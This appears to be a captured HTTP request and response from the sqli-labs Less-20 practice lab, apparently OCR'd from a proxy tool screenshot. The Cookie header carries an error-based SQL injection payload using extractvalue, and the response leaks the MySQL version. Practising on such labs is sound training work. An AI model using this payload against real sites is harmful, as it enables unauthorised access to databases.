 Pretty Raw Hex \n
1 GET /sqli-labs/Less-20/index.php HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: uname=admin' and
extractvalue(null,concat(0x7e,version(),0x7e)) and '1
17 Connection: close
18
19
Pretty Raw Hex Render \n
Less-20 Cookie Injection- Error Based- string
</title>
15 </head>
16
17 <body bgcolor="#000000">
18
19
20
21
22
23
24 <center>
<br>
<br>
<br>
<img src="../images/Less-20.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 127.0.0.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = admin' and
extractvalue(null,concat(0x7e,version(),0x7e)) and '1
and expires: Sun 12 Jun 2022 - 04:06:42<br>
</font>
Issue with your mysql: XPATH syntax error: '~5.7.28-log~'